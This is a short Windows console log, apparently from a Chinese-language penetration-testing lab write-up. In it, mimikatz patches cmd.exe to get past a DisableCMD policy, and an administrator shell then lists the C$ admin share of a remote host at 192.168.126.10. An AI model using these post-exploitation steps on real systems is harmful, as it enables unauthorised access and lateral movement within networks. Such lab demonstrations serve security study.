 mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 000000004A109C78
mimikatz #
\\192.168.126.10: cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\xiao\Desktop>whoami
mao\administrator
C:\Users\xiao\Desktop>dir \\192.168.126.10\c$
驱动器 \\192.168.126.10\c$ 中的卷没有标签。
卷的序列号是 5871-316D
\\192.168.126.10\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2023/02/15  08:48    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/02/15  08:47    <DIR>          Users
2023/09/07  16:16    <DIR>          Windows
0 个文件              0 字节
5 个目录 52,411,760,640 可用字节